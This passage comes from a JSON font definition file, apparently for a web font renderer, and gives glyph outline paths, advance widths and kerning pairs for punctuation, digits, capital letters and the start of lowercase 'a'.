5":-2,"4":-4,"1":2}},"%":{"d":"73,-78v-31,0,-54,-23,-54,-53v0,-33,26,-57,57,-57v31,0,54,22,54,52v0,34,-26,58,-57,58xm61,0r147,-185r35,0r-147,185r-35,0xm228,3v-31,0,-54,-23,-54,-53v0,-33,26,-56,57,-56v31,0,54,22,54,52v0,34,-26,57,-57,57xm73,-105v15,0,27,-12,27,-30v0,-17,-11,-26,-24,-26v-15,0,-26,12,-26,30v0,17,10,26,23,26xm228,-24v15,0,26,-12,26,-30v0,-17,-10,-25,-23,-25v-15,0,-27,11,-27,29v0,16,11,26,24,26","w":297},"&":{"d":"130,-136r37,60v8,-15,15,-33,18,-55r33,0v-5,34,-16,63,-32,85v8,15,16,16,36,15r-5,31v-28,1,-45,-2,-56,-20v-45,43,-148,23,-148,-43v0,-39,27,-61,69,-80v-30,-47,-12,-104,47,-105v32,0,54,22,54,51v0,26,-19,45,-53,61xm116,-157v23,-10,34,-23,34,-39v0,-14,-8,-23,-21,-23v-32,-1,-28,46,-13,62xm143,-47r-47,-74v-28,14,-45,29,-45,55v-1,44,67,46,92,19","w":239,"k":{"y":4,"w":9,"v":14,"u":5,"t":5,"s":2,"q":5,"o":5,"l":4,"i":2,"g":4,"f":5,"e":5,"d":5,"c":5,"a":5,"Y":40,"X":2,"W":31,"V":43,"U":9,"T":34,"Q":9,"O":9,"G":9,"C":9,"9":7,"8":4,"7":9,"6":2,"4":-2,"1":5,"0":7}},"(":{"d":"58,48v-21,-27,-41,-70,-41,-123v0,-94,51,-149,94,-184r17,20v-41,38,-74,92,-74,164v0,47,12,80,28,108","w":110,"k":{"z":2,"y":5,"w":9,"v":9,"u":5,"t":2,"s":2,"r":2,"q":5,"p":2,"o":5,"n":2,"m":2,"j":-14,"g":5,"e":5,"d":5,"c":5,"a":5,"T":-2,"Q":2,"O":2,"J":5,"G":2,"C":2,"9":2,"8":4,"6":4,"4":2,"0":4}},")":{"d":"11,48r-18,-19v41,-39,74,-92,74,-165v0,-46,-11,-79,-27,-107r23,-16v21,27,41,70,41,123v0,95,-51,149,-93,184","w":109},"*":{"d":"72,-132r13,-43r-35,24r-13,-28r42,-11r-40,-18r18,-25r30,31r-4,-43r32,0r-12,43r35,-25r12,29r-42,10r40,18r-18,25r-30,-30r4,43r-32,0","w":146,"k":{"z":4,"y":2,"x":2,"w":-4,"v":-2,"u":2,"t":-5,"s":5,"q":7,"o":7,"k":-2,"i":2,"h":-2,"g":7,"e":7,"d":7,"c":7,"b":-2,"a":7,"Z":11,"Y":7,"X":16,"W":5,"V":7,"T":2,"S":2,"Q":-2,"O":-2,"J":45,"I":2,"G":-2,"C":-2,"A":29,"9":-2,"8":9,"7":-7,"6":14,"5":5,"4":56,"3":2,"2":-2,"1":-9}},"+":{"d":"86,-78r-8,42r-31,0r8,-42r-40,0r5,-31r40,0r8,-43r31,0r-8,43r40,0r-5,31r-40,0","w":139,"k":{"9":-2,"8":-2,"7":9,"6":-2,"4":9,"3":7,"2":5,"1":4,"0":-2}},",":{"d":"-1,41r21,-42v-21,-8,-13,-51,11,-46v50,11,0,69,-14,88r-18,0","k":{"y":13,"x":-2,"w":27,"v":32,"u":13,"t":14,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":7,"k":2,"j":-5,"i":5,"h":2,"g":14,"f":5,"e":14,"d":14,"c":14,"b":2,"a":14,"Y":45,"X":-5,"W":34,"V":49,"U":18,"T":34,"S":2,"Q":29,"O":29,"J":-5,"G":29,"C":29,"A":-5,"9":20,"8":9,"7":5,"6":9,"5":-2,"4":-5,"3":-2,"2":-2,"1":16,"0":16}},"-":{"d":"13,-69r6,-32r74,0r-6,32r-74,0","w":102,"k":{"z":4,"x":13,"w":7,"v":9,"t":-2,"q":-2,"o":-2,"j":-2,"g":-2,"f":-2,"e":-2,"d":-2,"c":-2,"a":-2,"Z":4,"Y":38,"X":13,"W":23,"V":31,"T":34,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":4,"9":-2,"8":-2,"7":13,"6":-4,"4":2,"3":11,"2":9,"1":7,"0":-2}},"\u00ad":{"d":"13,-69r6,-32r74,0r-6,32r-74,0","w":102},".":{"d":"30,2v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,24,10,24,24v0,14,-11,24,-24,24","k":{"y":13,"x":-2,"w":27,"v":32,"u":13,"t":14,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":7,"k":2,"i":5,"h":2,"g":14,"f":5,"e":14,"d":14,"c":14,"b":2,"a":14,"Y":45,"X":-5,"W":34,"V":49,"U":18,"T":34,"S":2,"Q":29,"O":29,"J":-5,"G":29,"C":29,"A":-5,"9":20,"8":9,"7":5,"6":9,"5":-2,"4":-5,"3":-2,"2":-2,"1":16,"0":16}},"\/":{"d":"-20,46r156,-306r37,0r-156,306r-37,0","w":146,"k":{"z":27,"y":23,"x":22,"w":22,"v":16,"u":23,"t":9,"s":29,"r":23,"q":27,"p":23,"o":27,"n":23,"m":23,"l":2,"j":5,"i":5,"g":27,"f":7,"e":27,"d":27,"c":27,"a":27,"Z":2,"X":5,"V":-2,"S":2,"Q":2,"O":2,"J":31,"G":2,"C":2,"A":29,"9":13,"8":14,"7":5,"6":23,"5":14,"4":45,"3":14,"2":13,"1":2,"0":18,"\/":16}},"0":{"d":"108,3v-52,0,-91,-39,-91,-92v0,-61,50,-99,100,-99v51,0,92,39,92,92v0,62,-50,99,-101,99xm109,-29v35,0,62,-25,62,-67v0,-36,-23,-60,-55,-60v-35,0,-62,26,-62,67v0,36,22,60,55,60","w":219,"k":{"'":20,"\\":23,"?":27,"8":-2,"7":9,"6":-2,"3":5,"2":5,"1":5,"\/":2,".":-2,"-":-2,",":-2,"*":31,")":2,"&":-4,"%":2,"\"":20}},"1":{"d":"32,0r27,-155r-37,0r6,-30r73,0r-33,185r-36,0","w":109,"k":{"'":5,"}":2,"]":2,"\\":16,"?":9,"7":4,"5":2,"4":2,"3":2,"2":-2,"0":-2,"\/":2,"*":13,")":2,"\"":5}},"2":{"d":"-1,0r0,-4r78,-69v28,-24,43,-38,43,-57v0,-41,-56,-29,-64,6r-33,-9v12,-38,40,-55,72,-55v40,0,62,24,62,54v1,44,-55,83,-89,106v20,-3,56,-2,80,-2r-5,30r-144,0","w":166,"k":{"'":9,"\\":20,"@":-2,"?":20,">":-2,"<":5,"9":-4,"7":2,"6":-2,"5":-4,"4":-2,"1":-2,"0":-2,"\/":-4,".":-7,",":-7,"*":16,"\"":9}},"3":{"d":"77,37v-43,0,-68,-21,-80,-48r31,-16v13,43,94,46,94,-14v0,-39,-46,-52,-76,-36r-2,-4r57,-61v8,-8,16,-14,16,-14v-20,2,-58,1,-82,1r5,-30r136,0r0,4v-23,23,-47,54,-72,74v28,4,56,26,56,67v0,44,-32,77,-83,77","w":179,"k":{"'":7,"\\":20,"?":11,">":-2,"<":5,"9":4,"8":2,"6":2,"5":-2,"4":-2,"3":-2,"0":2,"\/":-9,".":-4,"-":2,",":-4,"+":2,"*":13,"#":2,"\"":7}},"4":{"d":"146,-32r26,0r-5,28r-26,0r-6,38r-36,0r6,-38r-108,0r3,-22r170,-162r4,0xm111,-31r17,-81v-18,20,-49,48,-69,68v-7,7,-17,14,-17,14v16,-1,50,-1,69,-1","w":190,"k":{"'":9,"\\":27,"?":23,"<":5,";":-2,":":-2,"9":5,"8":5,"7":2,"6":2,"3":-2,"1":5,"0":2,"\/":-7,".":-5,"-":2,",":-5,"+":4,"*":14,"%":5,"#":2,"\"":9}},"5":{"d":"72,37v-40,0,-64,-21,-74,-44r32,-15v6,14,19,27,41,27v29,0,45,-18,45,-45v0,-46,-65,-52,-89,-26r-3,-1r20,-118r118,0r-5,30r-87,0r-8,48v47,-16,93,20,93,66v0,45,-32,78,-83,78","w":173,"k":{"'":9,"\\":23,"?":23,">":-2,"<":5,";":-2,":":-2,"9":5,"8":2,"7":2,"6":2,"5":-2,"4":-2,"3":-2,"2":-2,"1":2,"0":4,"\/":-7,".":-4,"-":2,",":-4,"+":5,"*":18,"%":7,"#":5,"\"":9}},"6":{"d":"90,3v-45,0,-76,-31,-76,-73v0,-67,72,-104,104,-150r42,0v-26,28,-53,68,-86,87v44,-26,97,9,97,60v0,47,-35,76,-81,76xm90,-28v27,0,44,-19,44,-45v0,-23,-14,-41,-39,-41v-55,0,-61,87,-5,86","w":184,"k":{"'":22,"\\":31,"@":-2,"?":23,"9":5,"7":16,"5":2,"3":2,"2":5,"1":7,".":-4,",":-4,"+":2,"*":32,")":2,"&":-2,"%":11,"#":5,"\"":22}},"7":{"d":"5,34r116,-189r-96,0r5,-30r145,0r0,4r-131,215r-39,0","w":165,"k":{"'":-2,"}":4,"]":4,"\\":5,"@":2,"?":5,">":4,"<":16,";":7,":":7,"9":-2,"8":9,"6":11,"5":4,"4":32,"3":4,"2":-2,"1":-7,"\/":25,".":27,"-":9,",":27,"+":7,"*":2,")":5,"&":9,"%":-2,"#":-2,"\"":-2}},"8":{"d":"70,-128v-43,-27,-17,-94,43,-94v68,0,82,89,23,100v65,26,37,125,-45,125v-46,0,-79,-30,-79,-68v0,-36,25,-56,58,-63xm110,-138v17,0,29,-12,29,-29v0,-15,-10,-26,-27,-26v-17,0,-29,11,-29,28v0,15,10,27,27,27xm91,-28v26,0,45,-18,45,-43v0,-23,-16,-39,-41,-39v-27,0,-45,18,-45,43v0,22,15,39,41,39","w":187,"k":{"'":13,"\\":20,"?":18,"<":2,"9":5,"7":5,"5":2,"1":2,"0":2,".":-4,",":-4,"*":20,")":2,"&":-2,"#":2,"\"":13}},"9":{"d":"30,34v25,-25,57,-68,86,-84v-46,24,-99,-10,-98,-61v0,-46,37,-77,82,-77v45,0,76,31,76,74v0,66,-70,104,-104,148r-42,0xm95,-70v28,0,44,-20,44,-45v0,-24,-15,-41,-40,-41v-27,0,-44,19,-44,45v0,24,15,41,40,41","w":185,"k":{"'":18,"}":2,"]":2,"\\":23,"@":-4,"?":31,">":2,"=":2,"7":9,"5":2,"4":11,"3":7,"2":5,"1":7,"\/":9,".":7,"-":-4,",":7,"*":25,")":2,"&":2,"\"":18}},":":{"d":"46,-80v-13,0,-24,-10,-24,-24v0,-14,11,-25,24,-25v13,0,24,11,24,25v0,14,-11,24,-24,24xm32,2v-13,0,-24,-10,-24,-24v0,-14,11,-24,24,-24v13,0,23,10,23,24v0,14,-10,24,-23,24","w":81,"k":{"w":5,"v":5,"l":2,"j":-2,"Y":34,"W":22,"V":32,"U":2,"T":31,"J":-2,"A":-2,"7":2,"5":-2,"4":-4,"1":4}},";":{"d":"46,-80v-13,0,-24,-10,-24,-24v0,-14,11,-25,24,-25v13,0,24,11,24,25v0,14,-11,24,-24,24xm0,41r21,-42v-21,-8,-13,-51,11,-46v50,11,0,69,-14,88r-18,0","w":81,"k":{"w":5,"v":5,"l":2,"j":-5,"Y":34,"W":22,"V":32,"U":2,"T":31,"J":-2,"A":-2,"7":2,"5":-2,"4":-4,"1":4}},"\u037e":{"d":"46,-80v-13,0,-24,-10,-24,-24v0,-14,11,-25,24,-25v13,0,24,11,24,25v0,14,-11,24,-24,24xm0,41r21,-42v-21,-8,-13,-51,11,-46v50,11,0,69,-14,88r-18,0","w":81},"<":{"d":"103,-30r-90,-56r0,-4r110,-55r-6,33r-55,26r46,26","w":126,"k":{"9":-5,"7":2,"3":2}},"=":{"d":"19,-101r5,-31r110,0r-5,31r-110,0xm9,-48r6,-32r110,0r-6,32r-110,0","w":137,"k":{"9":-2,"8":-2,"7":2,"2":2}},">":{"d":"7,-30r6,-33r55,-26r-46,-25r5,-31r90,56r0,4","w":126,"k":{"9":4,"7":23,"4":20,"3":16,"2":13,"1":13}},"?":{"d":"68,-75r11,-60v38,4,62,-15,62,-44v0,-47,-67,-47,-80,-9r-28,-16v13,-26,39,-44,72,-44v45,0,72,30,72,69v0,40,-29,69,-69,71r-6,33r-34,0xm76,2v-13,0,-23,-10,-23,-24v0,-14,10,-24,23,-24v13,0,24,10,24,24v0,14,-11,24,-24,24","w":174},"@":{"d":"225,61v-98,44,-211,-20,-211,-124v0,-91,70,-152,152,-152v85,0,138,57,138,130v0,60,-30,86,-67,86v-24,0,-39,-13,-44,-29v-26,56,-108,30,-108,-35v0,-71,88,-102,111,-43r4,-29r35,0r-15,81v-4,20,4,30,19,30v18,0,35,-18,35,-62v0,-62,-44,-102,-108,-102v-68,0,-119,52,-119,125v0,86,87,133,168,99xm155,-26v20,0,35,-20,35,-44v0,-21,-14,-39,-32,-39v-21,0,-36,17,-36,45v0,24,14,38,33,38","w":318,"k":{"z":2,"x":2,"w":11,"v":11,"l":2,"j":-4,"f":4,"Y":40,"X":4,"W":29,"V":40,"U":4,"T":32,"S":-2,"R":2,"Q":7,"P":2,"O":7,"N":2,"M":2,"L":2,"K":2,"H":2,"G":7,"F":2,"E":2,"D":2,"C":7,"B":2,"7":13,"5":2,"4":-2,"3":4,"2":5,"1":9}},"A":{"d":"55,-35r-20,35r-38,0r146,-247r5,0r62,247r-38,0r-9,-35r-108,0xm156,-66r-17,-74v-4,-17,-5,-36,-5,-36v-12,28,-44,80,-61,110r83,0","w":232,"k":{"'":2,"}":-2,"z":4,"y":11,"w":25,"v":29,"u":11,"t":14,"s":7,"r":4,"q":14,"p":4,"o":14,"n":4,"m":4,"l":9,"k":4,"j":4,"i":9,"h":4,"g":14,"f":13,"e":14,"d":14,"c":14,"b":4,"a":14,"]":-2,"\\":38,"Z":2,"Y":40,"W":36,"V":45,"U":16,"T":32,"S":4,"Q":22,"O":22,"J":2,"G":22,"C":22,"@":4,"?":34,";":-2,":":-2,"\/":-4,".":-5,"-":9,",":-5,"*":45,"&":9,"\"":2,"!":2}},"B":{"d":"15,0r44,-245r78,0v74,-4,84,96,22,112v74,28,39,133,-45,133r-99,0xm79,-149v40,1,84,5,84,-36v0,-31,-41,-28,-73,-27xm58,-32v51,2,104,3,104,-48v0,-43,-47,-39,-89,-38","w":214,"k":{"z":5,"y":2,"x":5,"w":9,"v":11,"u":2,"t":5,"s":2,"l":4,"i":4,"f":2,"\\":14,"Z":5,"Y":23,"X":5,"W":18,"V":22,"U":2,"T":16,"S":-4,"Q":5,"O":5,"G":5,"C":5,"@":-5,"?":13,"\/":2,".":-5,"-":-5,",":-5,"*":14,")":2,"&":-2}},"C":{"d":"141,3v-67,0,-116,-51,-116,-119v0,-122,166,-179,226,-83r-30,20v-14,-21,-34,-36,-67,-36v-52,0,-90,44,-90,99v0,50,34,86,79,86v34,0,55,-15,70,-33r27,22v-24,30,-54,44,-99,44","w":255,"k":{"z":5,"y":5,"x":7,"w":20,"v":22,"u":5,"t":7,"s":2,"q":4,"o":4,"l":4,"i":2,"g":4,"f":7,"e":4,"d":4,"c":4,"a":4,"\\":5,"Z":5,"Y":16,"X":4,"W":16,"V":18,"U":7,"T":11,"S":-4,"Q":5,"O":5,"G":5,"C":5,"@":-2,"?":7,";":-5,":":-5,"\/":-2,".":-9,"-":2,",":-9,"*":9,")":2,"&":-2}},"D":{"d":"15,0r44,-245v101,-10,173,22,173,111v0,82,-57,134,-141,134r-76,0xm58,-32v86,8,135,-32,135,-103v0,-54,-37,-83,-103,-77","w":238,"k":{"}":4,"z":4,"x":5,"w":2,"v":2,"q":-2,"o":-2,"g":-2,"e":-2,"d":-2,"c":-2,"a":-2,"]":4,"\\":16,"Z":7,"Y":25,"X":13,"W":16,"V":22,"T":23,"A":4,"@":-5,"?":16,"\/":4,".":2,"-":-5,",":2,"*":14,")":4,"&":-4}},"E":{"d":"15,0r44,-245r152,0r-6,33r-115,0r-17,96r102,0r-6,32r-102,0r-9,52r120,0r-6,32r-157,0","w":205,"k":{"z":5,"y":9,"x":5,"w":18,"v":20,"u":9,"t":9,"s":5,"r":5,"q":9,"p":5,"o":9,"n":5,"m":5,"l":7,"k":4,"j":4,"i":7,"h":4,"g":9,"f":9,"e":9,"d":9,"c":9,"b":4,"a":9,"\\":-2,"Y":4,"W":2,"V":2,"U":2,"T":4,"Q":7,"O":7,"J":-2,"G":7,"C":7,"?":2,".":-5,"-":2,",":-5,"*":2,"&":2}},"F":{"d":"15,0r44,-245r149,0r-6,33r-112,0r-17,99r102,0r-6,32r-102,0r-14,81r-38,0","w":195,"k":{"}":-2,"z":14,"y":11,"x":18,"w":13,"v":18,"u":11,"t":7,"s":9,"r":11,"q":5,"p":11,"o":5,"n":11,"m":11,"l":7,"k":5,"j":5,"i":7,"h":5,"g":5,"f":7,"e":5,"d":5,"c":5,"b":5,"a":5,"]":-2,"\\":-2,"Z":5,"X":7,"J":16,"A":14,"?":-2,";":5,":":5,"\/":14,".":13,"-":2,",":13,"*":2,")":-2,"&":2}},"G":{"d":"149,3v-75,0,-123,-48,-123,-119v0,-118,148,-172,220,-98r-26,25v-49,-55,-165,-16,-156,72v-8,75,83,107,141,74r8,-48r-64,0r5,-32r99,0r-18,100v-17,13,-46,26,-86,26","w":266,"k":{"z":4,"x":5,"w":5,"v":9,"u":2,"t":2,"s":2,"l":4,"i":2,"f":4,"\\":14,"Z":5,"Y":27,"X":5,"W":16,"V":25,"U":2,"T":20,"@":-4,"?":20,";":-2,":":-2,".":-4,"-":-2,",":-4,"*":20,"&":-2}},"H":{"d":"188,-113r23,-132r37,0r-43,245r-37,0r14,-80r-115,0r-14,80r-38,0r44,-245r37,0r-24,132r116,0","w":246,"k":{"z":5,"y":2,"x":4,"w":5,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"j":2,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"I":{"d":"17,0r43,-245r38,0r-44,245r-37,0","w":97,"k":{"z":5,"y":4,"x":4,"w":5,"v":5,"u":4,"t":4,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"k":2,"j":2,"i":5,"h":2,"g":4,"f":5,"e":4,"d":4,"c":4,"b":2,"a":4,"*":2}},"J":{"d":"140,-61v-3,82,-120,79,-139,22r31,-17v13,33,63,39,72,-10r31,-179r37,0","w":169,"k":{"z":5,"y":4,"x":7,"w":2,"v":4,"u":4,"t":2,"s":4,"r":2,"q":2,"p":2,"o":2,"n":2,"m":2,"l":2,"k":2,"j":2,"i":2,"h":2,"g":2,"f":2,"e":2,"d":2,"c":2,"b":2,"a":2,"Z":4,"Y":2,"X":5,"J":2,"A":7,"@":-2,"\/":5,".":2,",":2}},"K":{"d":"68,-108v33,-53,80,-91,120,-137r43,0r-106,115r75,130r-42,0r-60,-106r-32,31r-13,75r-38,0r44,-245r37,0r-17,95v-3,14,-7,31,-11,42","w":220,"k":{"}":-2,"z":5,"y":16,"w":31,"v":36,"u":18,"t":16,"s":9,"r":2,"q":20,"p":2,"o":20,"n":2,"m":2,"l":9,"k":2,"j":5,"i":9,"h":2,"g":20,"f":11,"e":20,"d":20,"c":20,"b":2,"a":20,"]":-2,"Y":5,"W":2,"V":4,"U":7,"T":4,"S":5,"Q":20,"O":20,"J":2,"G":20,"C":20,"@":9,"?":5,".":-4,"-":23,",":-4,"*":11,")":-2,"&":13,"!":2}},"L":{"d":"15,0r44,-245r37,0r-38,212r112,0r-6,33r-149,0","w":190,"k":{"z":4,"y":9,"w":25,"v":29,"u":9,"t":13,"s":2,"q":11,"o":11,"l":7,"k":2,"j":2,"i":5,"h":2,"g":11,"f":9,"e":11,"d":11,"c":11,"b":2,"a":11,"\\":40,"Y":38,"W":32,"V":45,"U":14,"T":34,"S":2,"Q":23,"O":23,"G":23,"C":23,"@":2,"?":29,";":-4,":":-4,".":-5,"-":5,",":-5,"*":50,"&":5}},"M":{"d":"15,0r44,-247r4,0r89,137r140,-137r5,0r-44,247r-36,0r31,-165v-22,30,-71,76,-100,106r-4,0r-66,-106r-27,165r-36,0","w":294,"k":{"z":5,"y":2,"x":4,"w":5,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"j":2,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"N":{"d":"202,3r-106,-147v-9,-11,-18,-29,-18,-29v-5,54,-20,120,-28,173r-35,0r44,-247r5,0r106,147v9,11,18,29,18,29v4,-53,20,-121,28,-174r34,0r-43,248r-5,0","w":248,"k":{"z":5,"y":2,"x":4,"w":5,"v":5,"u":2,"t":2,"s":4,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"l":2,"j":2,"i":4,"g":4,"f":4,"e":4,"d":4,"c":4,"a":4}},"O":{"d":"143,3v-67,0,-118,-49,-118,-119v0,-79,60,-132,131,-132v66,0,118,49,118,119v0,79,-60,132,-131,132xm144,-30v54,0,91,-41,91,-99v0,-51,-32,-86,-80,-86v-54,0,-92,41,-92,99v0,51,33,86,81,86","w":281,"k":{"}":4,"z":4,"x":5,"w":2,"v":2,"q":-2,"o":-2,"g":-2,"e":-2,"d":-2,"c":-2,"a":-2,"]":4,"\\":16,"Z":7,"Y":25,"X":13,"W":16,"V":22,"T":23,"A":4,"@":-5,"?":16,"\/":4,".":2,"-":-5,",":2,"*":14,")":4,"&":-4}},"P":{"d":"63,-58r-10,58r-37,0r43,-245r54,0v60,0,93,36,93,86v1,73,-57,108,-143,101xm69,-90v62,6,99,-18,99,-69v0,-39,-29,-59,-78,-54","w":207,"k":{"}":5,"z":4,"y":2,"x":5,"u":2,"r":2,"p":2,"n":2,"m":2,"l":2,"k":2,"i":2,"h":2,"b":2,"]":5,"\\":4,"Z":13,"Y":14,"X":20,"W":7,"V":13,"U":-2,"T":9,"S":2,"Q":-2,"O":-2,"J":20,"G":-2,"C":-2,"A":16,"@":-4,"?":7,"\/":16,".":20,",":20,"*":5,")":5,"&":2}},"Q":{"d":"230,-30r28,36r-27,21r-29,-38v-82,41,-177,-13,-177,-105v0,-79,60,-132,131,-132v66,0,118,49,118,119v0,40,-18,76,-44,99xm182,-36r-30,-39r28,-21r31,40v46,-48,24,-159,-56,-159v-54,0,-92,41,-92,99v0,65,58,104,119,80","w":281,"k":{"w":2,"v":2,"q":-2,"o":-2,"j":-5,"g":-2,"f":-2,"e":-2,"d":-2,"c":-2,"a":-2,"\\":16,"Y":25,"W":16,"V":22,"T":23,"A":-2,"@":-7,"?":16,";":-4,":":-4,"\/":-5,".":-5,"-":-5,",":-5,"*":14,"&":-5}},"R":{"d":"145,-73r39,73r-40,0r-33,-64r-48,1r-11,63r-37,0r43,-245v81,-7,146,14,146,84v0,39,-18,74,-59,88xm69,-95v59,5,97,-15,97,-66v0,-40,-30,-54,-77,-51","w":212,"k":{"z":4,"y":5,"w":4,"v":4,"u":5,"t":2,"s":2,"q":5,"o":5,"l":4,"j":2,"i":5,"g":5,"f":2,"e":5,"d":5,"c":5,"a":5,"\\":9,"Z":2,"Y":16,"X":2,"W":13,"V":18,"U":2,"T":14,"S":2,"J":5,"?":11,"-":2,"*":11,")":2,"&":2}},"S":{"d":"89,3v-44,0,-74,-26,-86,-49r29,-20v11,18,29,36,57,36v27,0,44,-14,44,-36v0,-43,-102,-61,-92,-118v-7,-68,107,-85,134,-32r-28,22v-13,-30,-71,-30,-69,9v2,46,93,58,93,117v0,45,-34,71,-82,71","w":189,"k":{"}":2,"z":5,"y":2,"x":7,"w":13,"v":18,"u":4,"t":7,"s":2,"r":2,"q":2,"p":2,"o":2,"n":2,"m":2,"l":2,"k":4,"j":2,"i":5,"h":4,"g":2,"f":5,"e":2,"d":2,"c":2,"b":4,"a":2,"]":2,"\\":16,"Z":2,"Y":23,"X":4,"W":16,"V":23,"U":5,"T":18,"S":-4,"Q":5,"O":5,"G":5,"C":5,"@":-4,"?":16,";":-2,":":-2,"\/":-2,".":-5,"-":-2,",":-5,"*":20,")":2,"!":2}},"T":{"d":"69,0r38,-212r-72,0r6,-33r180,0r-6,33r-71,0r-38,212r-37,0","w":200,"k":{"}":-4,"z":40,"y":38,"x":38,"w":36,"v":41,"u":38,"t":11,"s":40,"r":34,"q":40,"p":34,"o":40,"n":34,"m":34,"l":2,"k":2,"j":4,"i":4,"h":2,"g":40,"f":11,"e":40,"d":40,"c":40,"b":2,"a":40,"]":-4,"\\":-2,"Z":4,"Y":-2,"X":5,"W":-4,"V":-4,"T":-2,"S":-2,"Q":4,"O":4,"J":27,"G":4,"C":4,"A":23,"@":16,"?":-5,";":31,":":31,"\/":27,".":34,"-":36,",":34,"*":-5,")":-2,"&":16}},"U":{"d":"114,3v-55,0,-93,-36,-83,-97r26,-151r38,0r-27,153v-7,41,12,62,48,62v32,0,52,-16,58,-53r29,-162r37,0r-29,168v-10,56,-46,80,-97,80","w":236,"k":{"z":5,"y":4,"x":7,"w":2,"v":4,"u":4,"t":2,"s":4,"r":2,"q":2,"p":2,"o":2,"n":2,"m":2,"l":2,"k":2,"j":2,"i":2,"h":2,"g":2,"f":2,"e":2,"d":2,"c":2,"b":2,"a":2,"Z":4,"Y":2,"X":5,"J":2,"A":7,"@":-2,"\/":5,".":2,",":2,"&":2}},"V":{"d":"104,3r-64,-248r38,0r31,129v5,18,9,48,9,48v22,-51,67,-125,95,-177r39,0r-143,248r-5,0","w":231,"k":{"}":-2,"z":25,"y":23,"x":25,"w":20,"v":20,"u":23,"t":11,"s":27,"r":22,"q":27,"p":22,"o":27,"n":22,"m":22,"l":5,"k":2,"j":9,"i":9,"h":2,"g":27,"f":9,"e":27,"d":27,"c":27,"b":2,"a":27,"]":-2,"\\":-2,"Z":4,"Y":-4,"X":5,"W":-4,"V":-2,"T":-4,"Q":5,"O":5,"J":31,"G":5,"C":5,"A":32,"@":16,"?":-2,";":23,":":23,"\/":32,".":32,"-":27,",":32,"*":-2,")":2,"&":20}},"W":{"d":"81,3r-41,-248r38,0r24,166v22,-54,66,-117,95,-168r4,0r37,169v18,-53,56,-116,81,-167r38,0r-128,248r-4,0r-38,-177v-26,57,-71,122,-102,177r-4,0","w":335,"k":{"z":23,"y":22,"x":20,"w":16,"v":16,"u":22,"t":9,"s":20,"r":18,"q":23,"p":18,"o":23,"n":18,"m":18,"l":4,"j":7,"i":7,"g":23,"f":5,"e":23,"d":23,"c":23,"a":23,"\\":-2,"Z":2,"Y":-2,"X":4,"W":-2,"V":-4,"T":-4,"Q":2,"O":2,"J":25,"G":2,"C":2,"A":29,"@":13,";":13,":":13,"\/":25,".":29,"-":20,",":29,"*":-2,")":-2,"&":18}},"X":{"d":"-2,0r104,-134r-48,-111r40,0v10,25,28,62,33,88v11,-25,44,-64,62,-88r41,0r-86,111r58,134r-39,0v-14,-34,-35,-74,-43,-110v-18,35,-57,77,-81,110r-41,0","w":225,"k":{"z":2,"y":13,"x":2,"w":25,"v":31,"u":14,"t":14,"s":7,"r":4,"q":16,"p":2,"o":16,"n":4,"m":4,"l":9,"k":2,"j":4,"i":7,"h":2,"g":16,"f":9,"e":16,"d":16,"c":16,"b":2,"a":16,"\\":5,"Y":7,"W":4,"V":5,"U":7,"T":5,"S":5,"Q":20,"O":20,"J":2,"G":20,"C":20,"@":9,"?":13,".":-5,"-":18,",":-5,"*":16,"&":13,"!":2}},"Y":{"d":"100,-79r-60,-166r39,0v14,42,37,93,45,137v19,-42,64,-97,91,-137r40,0r-117,167r-14,78r-37,0","w":234,"k":{"}":2,"z":36,"y":32,"x":34,"w":31,"v":31,"u":32,"t":13,"s":34,"r":29,"q":40,"p":29,"o":40,"n":29,"m":29,"l":5,"k":5,"j":9,"i":13,"h":5,"g":40,"f":13,"e":40,"d":40,"c":40,"b":5,"a":40,"]":2,"\\":-2,"Z":5,"Y":-2,"X":5,"W":-2,"V":-4,"T":-2,"S":2,"Q":9,"O":9,"J":36,"G":9,"C":9,"A":31,"@":22,"?":4,";":32,":":32,"\/":34,".":41,"-":38,",":41,")":2,"&":22,"!":2}},"Z":{"d":"2,0r0,-4r155,-209r-103,0r5,-32r160,0r0,4r-155,209r120,0r-6,32r-176,0","w":210,"k":{"z":5,"y":13,"x":7,"w":20,"v":23,"u":13,"t":14,"s":7,"r":9,"q":16,"p":9,"o":16,"n":9,"m":9,"l":7,"k":4,"j":5,"i":9,"h":4,"g":16,"f":13,"e":16,"d":16,"c":16,"b":4,"a":16,"Z":4,"Y":5,"X":2,"W":4,"V":4,"U":4,"T":5,"Q":14,"O":14,"G":14,"C":14,"@":5,"?":9,"-":13,"*":7,"&":11}},"[":{"d":"3,46r54,-306r77,0r-5,30r-42,0r-43,246r42,0r-6,30r-77,0","w":113,"k":{"z":2,"y":4,"w":7,"v":7,"u":4,"s":2,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"j":-20,"g":4,"e":4,"d":4,"c":4,"a":4,"V":-2,"T":-4,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":-2,"9":2,"8":2,"6":2,"4":2}},"\\":{"d":"89,46r-50,-306r33,0r51,306r-34,0","w":144,"k":{"z":2,"x":-2,"w":20,"v":25,"u":9,"t":14,"s":5,"r":2,"q":9,"p":-5,"o":9,"n":2,"m":2,"l":13,"k":2,"j":-27,"i":9,"h":2,"g":2,"f":-5,"e":9,"d":9,"c":9,"b":2,"a":9,"\\":23,"Z":2,"Y":40,"W":34,"V":45,"U":13,"T":34,"S":2,"Q":20,"O":20,"G":20,"C":20,"A":-4,"9":9,"8":9,"7":2,"6":9,"5":-5,"4":-5,"3":-4,"1":13,"0":11}},"]":{"d":"-10,46r6,-30r42,0r43,-246r-42,0r5,-30r78,0r-54,306r-78,0","w":113},"^":{"d":"37,-164r67,-83r4,0r38,83r-28,0r-19,-37r-32,37r-30,0","w":151},"_":{"d":"-22,46r6,-32r97,0r-6,32r-97,0","w":95},"a":{"d":"125,-27v-30,54,-111,30,-111,-42v0,-82,96,-117,126,-49r4,-33r36,0r-20,113v-3,13,8,11,19,11r-4,27v-28,2,-57,-3,-50,-2